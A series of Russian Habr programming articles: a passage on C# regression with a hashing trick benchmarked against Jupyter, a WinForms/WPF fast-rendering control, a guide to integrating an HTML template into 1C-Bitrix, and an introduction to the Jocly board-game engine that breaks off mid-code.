Этап добавления операций за предыдущие месяцы:
```
public static List addAmounts(List lTransFull)
{
List lTransFullA2;
// Для корректного добавления значений предыдущих месяцев нужно отсортировать
lTransFullA2 = lTransFull.OrderBy(a => a.getName())
.ThenBy(a => a.getMcc())
.ThenBy(a => a.getYear())
.ThenBy(a => a.getPeriod()).ToList();
int name = 0;
int month = 0;
int year = 0;
int mcc = 0;
int i = 0;
foreach (var l in lTransFullA2)
{
name = l.getName();
mcc = l.getMcc();
year = l.getYear();
month = l.getPeriod();
// Предыдущий месяц
if (i > 0 && name == lTransFullA2[i - 1].getName() &&
mcc == lTransFullA2[i - 1].getMcc() &&
year == lTransFullA2[i - 1].getYear() &&
month == lTransFullA2[i - 1].getPeriod() + 1)
{
l.setAmount1(lTransFullA2[i - 1].getAmount());
}
// Позапрошлый месяц
if (i > 1 && name == lTransFullA2[i - 2].getName() &&
mcc == lTransFullA2[i - 2].getMcc() &&
year == lTransFullA2[i - 2].getYear() &&
month == lTransFullA2[i - 2].getPeriod() + 2)
{
l.setAmount2(lTransFullA2[i - 2].getAmount());
}
i++;
}
return lTransFullA2;
}
```
Далее заполнение массива hashing trick и подготовка данных в формате понятном модели и собственно расчет
```
int n_features = 6;
// Вектор зависимых переменных
Extreme.Mathematics.LinearAlgebra.SparseVector v = Vector.CreateSparse(lTransFullA2.Count);
// Массив независимых (hash + расходы предыдущих месяцев)
md = Matrix.Create(lTransFullA2.Count, n\_features + 2);
// Формирование Hashing trick
Parallel.For(0, lTransFullA2.Count(), i => hashing\_vectorizer(lTransFullA2[i], i, n\_features));
for (int i = 0; i < lTransFullA2.Count; i++)
{
md[i, n\_features] = lTransFullA2[i].getAmount1();
md[i, n\_features + 1] = lTransFullA2[i].getAmount2();
v.AddAt(i, lTransFullA2[i].getAmount());
}
lTransFullA2 = null;
GC.Collect(2, GCCollectionMode.Forced);
var model = new LinearRegressionModel(v, md); // Формирование модели
model.MaxDegreeOfParallelism = 8;
model.Compute(); // Расчет
Console.WriteLine(model.Summarize()); // Вывод рассчитанных значений
GC.Collect(2, GCCollectionMode.Forced);
```
Ну и наконец реализация Hashing trick:
```
public static void hashing_vectorizer(Client f, int i, int n)
{
int[] x = new int[n];
string s = f.getYear().ToString(); //
int idx = getIndx(s, n);
x[idx] += calcBit(s);
md[i,idx] = x[idx];
s = f.getPeriod().ToString();
idx = getIndx(s, n);
x[idx] += calcBit(s);
md[i, idx] = x[idx];
s = f.getName().ToString();
idx = getIndx(s, n);
x[idx] += calcBit(s);
md[i, idx] = x[idx];
s = f.getMcc().ToString();
idx = getIndx(s, n);
x[idx] += calcBit(s);
md[i, idx] = x[idx];
}
// Хэширование для выяснения знака
public static int calcBit(string s)
{
byte b = 0;
b = Convert.ToByte(s[0]);
for (int i = 1; i < s.Count(); i++)
b ^= Convert.ToByte(s[0]);
bool result = true;
while (b >= 1)
{
result ^= (b & 0x01) != 0;
b = Convert.ToByte(b >> 1);
}
if (result)
return -1;
else
return 1;
}
public static int getIndx(string str, int n)
{
Encoding encoding = new UTF8Encoding();
byte[] input = encoding.GetBytes(str);
uint h = MurMurHash3.Hash(input);
return Convert.ToInt32(h % n);
}
```
Результаты работы программ практически идентичны (RMSLE около 1.6). Вот как это выглядит:

Теперь переходим к самому интересному — результатам тестирования. Все тесты запускались на i7-2600 (8 потоков, но большую часть времени работало 1-2). Оперативной памяти 12 Гб, ОС Win7.
Для выяснения зависимости времени выполнения от объема данных расчеты запускались на 1.7, 3.4, 5,1 и 6.8 млн. исходных записей (содержимое файла transactions.csv). Но так как в ходе подготовки данных происходила фильтрация за 11-14 месяцы, на графике показано количество данных уже после фильтрации.

Как видно, версия на C# приблизительно в 2 раза быстрее. Похожая ситуация и с расходом памяти. Тут не учитывается память занимаемая Visual Studio (C# запускался в режиме отладки) и браузером (localhost:8888). Для оценки бралось пиковое значение:

При дальнейшем увеличении выборки JN уже начинал использовать файл подкачки, в результате чего все резко замедлялось.
Таким образом, мы видим, что использование C# позволяет существенно быстрее обработать больший объем данных, чем JN, так как оперативная память выступает тут жестким ограничителем.
С другой стороны, средства визуализации matplotlib позволяют анализировать данные почти «на лету», да и кода C# требуется писать гораздо больше. Поэтому в случае нехватки памяти/скорости оптимальным вариантом видится использование стека JN для отладки модели на ограниченной выборке и финальная реализация уже на C#. | https://habr.com/ru/post/318484/ | null | ru | null |
# WPF, WinForms: 15000 FPS. Хардкорные трюки ч.1.5
Неожиданное продолжение [этого поста](http://habrahabr.ru/post/164705/) (честно не ожидал резонанса), поэтому часть 2 хардкорных трюков, в которой речь пойдет немного о другом, пока подождет.
Итак, в двух словах, что изменилось: добавлен контрол и тестовое приложение для WindowsForms, вариант WPF немного изменился, рефакторинг-причесалинг, добавился threadsafe и контрол теперь может нормально ресайзиться в рантайме (включено в сэмплы, но не советую разворачивать на полный экран — это реально пугает). Спасибо камрадам, указавшим на ошибки и недостатки и теперь теперь проект гордо 0.5 beta. Можно сразу отправиться за обновлением на [razorgdipainter.codeplex.com/](http://razorgdipainter.codeplex.com/), кому интересны подробности прошу под кат.
Речь пойдет о WinForms-варианте использования. Практически весь контрол:
```
private readonly HandleRef hDCRef;
private readonly Graphics hDCGraphics;
private readonly RazorPainter RP;
public Bitmap RazorBMP { get; private set; }
public Graphics RazorGFX { get; private set; }
public RazorPainterWFCtl()
{
InitializeComponent();
this.MinimumSize = new Size(1, 1);
SetStyle(ControlStyles.DoubleBuffer, false);
SetStyle(ControlStyles.UserPaint, true);
SetStyle(ControlStyles.AllPaintingInWmPaint, true);
SetStyle(ControlStyles.Opaque, true);
hDCGraphics = CreateGraphics();
hDCRef = new HandleRef(hDCGraphics, hDCGraphics.GetHdc());
RP = new RazorPainter();
RazorBMP = new Bitmap(Width, Height, PixelFormat.Format32bppArgb);
RazorGFX = Graphics.FromImage(RazorBMP);
this.Resize += (sender, args) =>
{
lock (this)
{
if (RazorGFX != null) RazorGFX.Dispose();
if (RazorBMP != null) RazorBMP.Dispose();
RazorBMP = new Bitmap(Width, Height, PixelFormat.Format32bppArgb);
RazorGFX = Graphics.FromImage(RazorBMP);
}
};
}
public void RazorPaint()
{
RP.Paint(hDCRef, RazorBMP);
}
```
Как и обещал, код прост, как сапог. Сразу обращает на себя внимание перенос GFX и BMP из кода тестового приложения в код контрола. Спасибо [alexanderzaytsev](https://habrahabr.ru/users/alexanderzaytsev/), так и на душе спокойнее — фронтэнд-программеру будет сложнее сотворить что-то непотребное с ними, и с ресайзом контрола работать проще.
Еще обращает на себя внимание lock() в коде ресайза. Как я уже упоминал, одно из основных преимуществ библиотеки — потоконезависимость. Мы можем не обращать внимания на UI Thread, и рисовать на контроле из любого потока, хоть из трех разных одновременно. Мы ведь не хотим, чтобы кто-то пытался рисовать на битмапе, который в данный момент пересоздается из-за ресайза?
Соотвественно, фронтэнд-код оконного приложения тоже немного изменился:
```
private void Render()
{
lock(razorPainterWFCtl1)
{
razorPainterWFCtl1.RazorGFX.Clear((drawred = !drawred) ? Color.Red : Color.Blue);
razorPainterWFCtl1.RazorGFX.DrawString("habr.ru", this.Font, Brushes.Azure,10,10);
razorPainterWFCtl1.RazorPaint();
}
}
```
Еще один lock(), но мы можем быть спокойны, что никто не сможет одновременно и рисовать и ресайзить.
В WPF-варианте практически те-же изменения. Данная реализация threadsafe конечно топорная, но для демо тестовых приложений годится.
В WF при закрытии окна успевает проскочить Exception — просто измените цикл рендера, потому-что:
```
renderthread = new Thread(() =>
{
while (true)
Render();
});
```
это действительно дурацкая идея для продакшна.
Можно было бы в качестве дочернего контрола в WPF-варианте использовать контрол из WF-варианта, но что-то мне подсказывает, что лучше разделить WPF и WF ветки, поскольку при дальнейшем развитии могут возникнуть особенности использования, уникальные для каждой из архитектур. Но, возможно, я просто сам себя пугаю, и в дальнейшем ветки объединятся.
Пользуйтесь на здоровье под MIT-лицензией, т.е. вообще как угодно в любых целях. У кого есть желание — подключайтесь к развитию библиотеки на [CodePlex](http://razorgdipainter.codeplex.com).
**UPD**: Хабра-камрады [sintez](https://habrahabr.ru/users/sintez/) и [nile1](https://habrahabr.ru/users/nile1/) убедили сделать
```
///
/// Lock it to avoid resize/repaint race
///
readonly object RazorLock = new object();
```
с оговоркой на тестовой форме // better practice is Monitor.TryEnter() pattern, but here we do it simpler
Действительно, и не сильно усложнилось, и правильнее стало. Обновил сорцы на кодеплексе, зарелизил 0.6 бета, спасибы всем участвовавшим написал. | https://habr.com/ru/post/164885/ | null | ru | null |
# Интегрцаия шаблона на 1С-Битрикс
В очередной раз, пытаясь найти себе программиста, который работал с **CMS 1C-Bitrix** с своем городе натыкаюсь на проблему…
Программисты есть, работавшие с разными бесплатными фреймворками по типу Joomla, WordPress и т.д., но когда дело доходит до Битрикса, все как один говорят: — «Ой, она платная, зачем мне это когда есть куча других бесплатных». И не хотят браться за изучение чего то нового.
Так начинал и я, за исключение одного, мне сразу показали, как что и почему. Но материала в сети и на хабре я так и нашел. По этому начну с простого, как обычному программисту владеющим знаниями PHP и хотя бы базовыми HTML, CSS, JS начать работать c Битрикс.
Про структуру каталогов шаблона говорить не буду, об этом можно почитать [тут](http://www.beskrovnyy.com/bitrix/sozdanie-shablona-1s-bitriks/). Первое, с чем приходится сталкиваться, это интеграция HTML шаблона на CMS.
Допустим, у вас есть готовый HTML шаблон и вам его необходимо интегрировать с системой. Начнем с установки на сервер:
1. Заходим на сайт [Битрикса](http://www.1c-bitrix.ru/) и качаем [инсталлятор](http://www.1c-bitrix.ru/download/scripts/bitrixsetup.php);
2. Заливаем bitrixsetup.php на сервер и начинаем установку.
Первое, что вам предлагает установочник, это выбрать редакцию:

Выбираете нужный вам дистрибутив (как правило это «Управление сайтом»), если у вас есть ключ, то вводите его, и нажимаете «Загрузить». Процесс пошел…
3. Если распаковка прошла успешно, значит, вы видите приветственное окно установки

Нажимаем «Далее», принимаем лицензионное соглашение, устанавливаем сайт в кодировке UTF-8 (или нет, по желанию)
4. Следующее с чем сталкиваются начинающие программисты это «Обязательные параметры системы», а именно:

Для решения этой проблемы заходим на сервер, открываем файл `.htaccess` и находим там следующие строки
```
#php_value mbstring.func_overload 2
#php_value mbstring.internal_encoding UTF-8
```
Раскомментируем их. Жмем F5 и все работает… Если все же не заработало (а такое иногда бывает), то пишите обращение в тех. поддержку хостинга.
5. Следующий этап установка базы данных. Тут я думаю расписывать не надо. Поэтому идем далее. Если все хорошо, то вы увидите процесс установки Битрикса:
6. Добрались до выбора решения, предлагаемые Битриксом. Так как нам нужна чистая система без каких либо дополнений выбираем «Демо-сайт для разработчиков»

7. Далее нас приветствует стандартный «Мастер»
С помощью его можно установить демо данные. Нам это не нужно жмем «Отмена».
Все на этом этап установки заканчивается, переходим непосредственно к интеграции шаблона. Заходим в панель администрирования в раздел «Настройки». Далее спускаемся по дереву настоек: Настройки продукта — Шаблоны сайтов, жмем на кнопку «Добавить шаблон»
Открывается стандартная форма создания шаблона.
Придумываете ID (я обычно использую main), вписываете название шаблона. Поле «Описание» не обязательно, оно скорее сделано для разработчиков, чтоб не путать шаблоны, если их несколько.
Вот тут началось самое интересное. Обычно шаблон HTML страниц выглядит следующим образом:
```
...
...
...
...
...
```
Тут главное понимать, что относится к шаблону, а что к контентной части. В данном примере контентная часть начинается между тегом `section`. Поэтому копируем шаблон в поле «Внешний вид шаблона сайта». Между тегом вставляем служебную директиву `#WORK_AREA#`. В итоге ваш шаблон будет выглядеть вот так:
```
...
...
...
#WORK\_AREA#
...
```
Если у вас есть CSS, то переходим на вкладку «Стили шаблона» и вставляем его туда.
На данном этапе можно нажать «Сохранить» и посмотреть что получилось. Но так как у нас отсутствуют картинки и не прописаны правильные пути в HTML и CSS, то, скорее всего у вас отобразится просто скелет сайта.
Далее, я обычно редактирую файлы уже через FTP. Открываете свой текстовый редактор (у меня Notepad++, поэтому буду писать не его примере) и заходите на сервер. Весь шаблон Битрикс располагается по адресу `/bitrix/templates/название_шаблона/`, если у вас есть картинки или дополнительные файлы стилей, JS скрипты и т.д., то копируете всё в эту папку.
Переходим к заключительной части и прописываем все необходимые переменные Битрикса. Открываем файл `header.php` и начинаем редактировать. Первое что нужно сделать это, подключить вывод шапки сайта:
```
…
$APPLICATION-ShowHead();?>
…
```
Так же мы хотим видеть панель администратора сайта в публичной части сайта:
```
…
$APPLICATION-ShowPanel();?>
…
…
```
Чтоб отображался заголовок страницы, добавляем функцию `$APPLICATION-ShowTitle();?>` в соответствующий тег. В итоге мы получаем вот такой файл:
```
$APPLICATION-ShowTitle();?>
$APPLICATION-ShowHead();?>
...
$APPLICATION-ShowPanel();?>
...
...
```
Кстати забыл сказать, если всё таки есть дополнительные файлы, будь то JS, CSS, favicon и так далее, то чтоб не прописывать полный длинный путь `/bitrix/…/` есть специальная константа `SITE_TEMPLATE_PATH`. Её и вставляем на нужные места:
```
```
Не забываем редактировать пути в CSS, сохраняем все и можете смотреть на получившийся результат.
Ах, да, нужно еще применит созданный шаблон к сайту. Для этого идем в «Настройки продукта — Список сайтов — s1»

Выбираем созданный нами шаблон и жмем «Сохранить», и можем посмотреть результат проделанной работы.
На этом, конечно же, процесс не заканчивается. Но для начала вполне достаточно. В следующих статьях рассмотрим как добавить компонент к шаблону и его кастомизацию. | https://habr.com/ru/post/162881/ | null | ru | null |
# Как один программист Jocly подковал
***— Ученик Почтальона Стэнли — пробормотал Грош
— Сирота, сэр. Очень печальная история… Хороший мальчик, если его не злить,
… если вы понимаете, что я имею в виду.
— Э… возможно. — сказал Мокрист и поспешно повернулся к Стэнли
— Итак, знаешь кое-что о булавках?…
— Нетсэр! — ответил Стэнли…
— О булавках я знаю всё!
сэр Терри Пратчетт "[Опочтарение](https://ru.wikipedia.org/wiki/%D0%9E%D0%BF%D0%BE%D1%87%D1%82%D0%B0%D1%80%D0%B5%D0%BD%D0%B8%D0%B5)".***
В далёком 1998 году, [Zillions of Games](http://www.zillions-of-games.com/) произвела фурор в среде любителей настольных игр, но она не была лишена недостатков. Главным её недостатком являлась закрытость. Для того, чтобы играть во что-то сверх набора из 48 игр, входящих в демо-комплект, приходилось платить деньги за активацию программы. Было невозможно запустить ZoG на чём-то кроме Windows (с некоторыми версиями этой ОС вполне могли возникнуть проблемы). Сетевой режим был, но только по локальной сети или через модем, Web не подразумевался. С этим ничего нельзя поделать, это **закрытый** продукт! Кроме того, в настоящее время, он практически не поддерживается. Я думаю, что многие будут рады услышать, что существует альтернатива, свободная от перечисленных выше недостатков. Знакомьтесь, это [Jocly](https://www.jocly.com/#/about).
Разработчики Jocly вдохновлялись примером Zillions of Games, но пошли по принципиально иному пути. Во главу угла был с самого начала поставлен Web. Вы можете запустить Jocly-приложение в любом современном браузере, на любой платформе, включая мобильные! В большинстве случаев, вы сможете пользоваться современным 3D-интерфейсом, но если возникнут проблемы с совместимостью, Jocly самостоятельно переключится на 2D. Можно играть как с компьютером, так и с другими людьми, просматривать ранее сыгранные партии и даже общаться с другими игроками через видео-чат. Вот [здесь](http://wiki.jocly.com/index.php/All_you_can_do_with_Jocly) можно посмотреть краткое описание возможностей продукта, а также его [сравнение](http://wiki.jocly.com/index.php/Comparison_with_Zillions_of_Games) с Zillions of Games.
Конечно же, такая огромная бочка мёда никак не могла обойтись без маленькой ложки дёгтя (хотя, это кому как). Jocly не поддерживает каких либо [DSL](https://ru.wikipedia.org/wiki/%D0%9F%D1%80%D0%B5%D0%B4%D0%BC%D0%B5%D1%82%D0%BD%D0%BE-%D0%BE%D1%80%D0%B8%D0%B5%D0%BD%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D1%8B%D0%B9_%D1%8F%D0%B7%D1%8B%D0%BA), наподобие [ZRF](https://ru.wikipedia.org/wiki/Zillions_of_Games) или [GDL](https://en.wikipedia.org/wiki/Game_Description_Language) и разработку приходится вести на чистом и незамутнённом JavaScript. Сами разработчики [признают](http://wiki.jocly.com/index.php/Comparison_with_Zillions_of_Games), что это более трудоёмкий подход, но у него есть гигантский плюс — на JavaScript можно описать практически всё что угодно. Вернее можно **было бы** описать, если бы сама Jocly не накладывала пару ограничений. В текущей реализации, поддерживаются лишь игры **двух** игроков с полной информацией и без случайных событий. Эти довольно-таки суровые ограничения связаны, насколько я понимаю, с используемыми алгоритмами AI ([Alpha–beta](https://en.wikipedia.org/wiki/Alpha%E2%80%93beta_pruning) и [UCT](http://wiki.jocly.com/index.php/Jocly_UCT) [Monte Carlo](https://en.wikipedia.org/wiki/Monte_Carlo_tree_search)).
Как бы там ни было, разработчики, на мой взгляд, сделали главное — отделили **модель** игры от её визуального **представления**. И то и другое можно писать отдельно! Работая над моделью, программист может полностью отвлечься от вопросов её визуализации, а вплотную занявшись представлением, вполне способен реализовать, помимо привычного 2D (единственно-возможного в ZoG), ещё и честный 3D-интерфейс. Это [сложно](http://wiki.jocly.com/index.php/XDView), но вполне реализуемо. При большом желании, [можно](http://wiki.jocly.com/index.php/Changing_the_pieces_with_my_own_set) даже разработать свой собственный дизайн фигур, нарисовав его в [Blender](http://www.blender.org/)-е.
Лучший способ понять — сделать что-то, пусть даже совсем небольшое, самому. Поскольку [материал](http://wiki.jocly.com/index.php/Changing_the_pieces_with_my_own_set) по кастомизации шахмат на [wiki](http://wiki.jocly.com) авторов проекта уже был, я решил посмотреть в сторону шашек. Для просмотра деталей реализации я использовал [Jocly Inspector](http://embed.jocly.net/jocly/plazza/inspector#/). В наличии имелись «Международные», «Английские», «Испанские», «Бразильские шашки». Всё что угодно, кроме "[Русских шашек](https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B5_%D1%88%D0%B0%D1%88%D0%BA%D0%B8)". Но если чего-то нет — надо просто это сделать!
Любое приложение Jocly можно запустить на своём компьютере (со слов разработчиков, это единственный способ запуска кастомизированных приложений). Сделать это поможет [Jocly jQuery plugin](https://github.com/mi-g/jquery-jocly). Вот [здесь](http://mi-g.github.io/jquery-jocly/index.html) имеется неплохая подборка примеров, с демонстрацией его возможностей. Для начала работы, требуется всего три файла: [jquery.jocly.min.js](https://raw.githubusercontent.com/mi-g/jquery-jocly/master/jquery.jocly.min.js), [jquery.jocly.min.css](https://raw.githubusercontent.com/mi-g/jquery-jocly/master/jquery.jocly.min.css) и небольшой html-файл. Если делать всё «по правильному», необходимо положить их в каталог документов любого Web-сервера (например [Apache](https://httpd.apache.org/)), но, как показала практика, если вы используете [FireFox](https://www.mozilla.org/ru/firefox/new/), достаточно просто загрузить в него наш html-файл (с другими браузерами такой фокус не сработал).
**Вот что он содержит**
```
Jocly development stub web page
$(document).ready(function() {
$("#applet").jocly({});
$("#applet").jocly("localPlay","custom-draughts",{ });
$("#applet").jocly("setFeatures",{
notifyEnd: false,
hasEndSound: false,
});
$("#options").joclyListener("listen","viewOptions",function(message) {
console.log("viewOptions",message);
$("#options-skin").hide().children("option").remove();
if(message.options.skin && message.skins && message.skins.length>0) {
message.skins.forEach(function(skin) {
$("<option/>").attr("value",skin.name).text(skin.title).appendTo($("#options-skin"));
});
$("#options-skin").show().val(message.options.skin);
}
$("#options-notation").hide();
if(message.options.notation!==undefined)
$("#options-notation").show().children("input").prop("checked",message.options.notation);
$("#options-moves").hide();
if(message.options.moves!==undefined)
$("#options-moves").show().children("input").prop("checked",message.options.moves);
$("#options-autocomplete").hide();
if(message.options.autocomplete!==undefined)
$("#options-autocomplete").show().children("input").prop("checked",message.options.autocomplete);
$("#options-sounds").hide();
if(message.options.sounds!==undefined)
$("#options-sounds").show().children("input").prop("checked",message.options.sounds);
$("#options").show();
});
$("#options").on("change",function() {
var options={};
if($("#options-skin").is(":visible"))
options.skin=$("#options-skin").val();
if($("#options-notation").is(":visible"))
options.notation=$("#options-notation-input").prop("checked");
if($("#options-moves").is(":visible"))
options.moves=$("#options-moves-input").prop("checked");
if($("#options-autocomplete").is(":visible"))
options.autocomplete=$("#options-autocomplete-input").prop("checked");
if($("#options-sounds").is(":visible"))
options.sounds=$("#options-sounds-input").prop("checked");
$("#applet").jocly("viewOptions",options);
});
var defaultLevel=0;
$("#mode-panel").joclyListener("listen","players",function(message) {
console.warn("players",message);
function UpdatePlayer(player,key,levels) {
if(player.type=="computer") {
var select=$("#select-level-"+key);
select.empty();
for(var i=0;i<levels.length;i++)
$("<option/>").attr("value",i).text(levels[i].label).appendTo(select);
select.val(player.level);
$("#level-"+key).show();
} else
$("#level-"+key).hide();
}
UpdatePlayer(message.players[1],'a',message.levels);
UpdatePlayer(message.players[-1],'b',message.levels);
var modeSelect=$("#mode");
modeSelect.show();
if(message.players[1].type=="self" && message.players[-1].type=="self")
modeSelect.val("self-self");
else if(message.players[1].type=="self" && message.players[-1].type=="computer")
modeSelect.val("self-comp");
else if(message.players[1].type=="computer" && message.players[-1].type=="self")
modeSelect.val("comp-self");
else if(message.players[1].type=="computer" && message.players[-1].type=="computer")
modeSelect.val("comp-comp");
else
modeSelect.hide();
message.levels.forEach(function(level,index) {
if(level.isDefault)
defaultLevel=index;
});
$("#mode-panel").show();
});
$("#mode-panel").on("change",function() {
console.log("changed mode",$("#mode").val(),$("#select-level-a").val(),$("#select-level-b").val());
var players;
switch($("#mode").val()) {
case "self-self":
players={"1":{type:"self"},"-1":{type:"self"}};
break;
case "self-comp":
players={"1":{type:"self"},"-1":{type:"computer",level:$("#select-level-b").val() || defaultLevel}};
break;
case "comp-self":
players={"1":{type:"computer",level:$("#select-level-a").val() || defaultLevel},"-1":{type:"self"}};
break;
case "comp-comp":
players={"1":{type:"computer",level:$("#select-level-a").val() || defaultLevel},
